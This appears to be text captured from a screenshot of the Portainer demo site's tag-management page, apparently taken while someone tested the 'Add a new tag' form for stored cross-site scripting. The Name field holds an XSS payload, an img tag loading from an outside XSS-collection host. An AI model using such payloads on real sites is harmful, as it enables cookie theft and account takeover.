 不安全 demo.portainer.io/#!/tags
应用 安装相关 平台 参考 渗透 python cdn GitHub 应急 漏洞相关 解密 工控 安装
portainer.io
Tags
Tag management
Home
SETTINGS
Users
Endpoints
Groups
Tags
Registries
Settings
Add a new tag
Name %3Cp%3E1111111"><ImG sRc=//xsshs.cn/VAlO/xss.jpg>%3Cbr%2F%3E%3C%2Fp%3E
Create tag
Tags
Remove
Search...
Name
No tag available.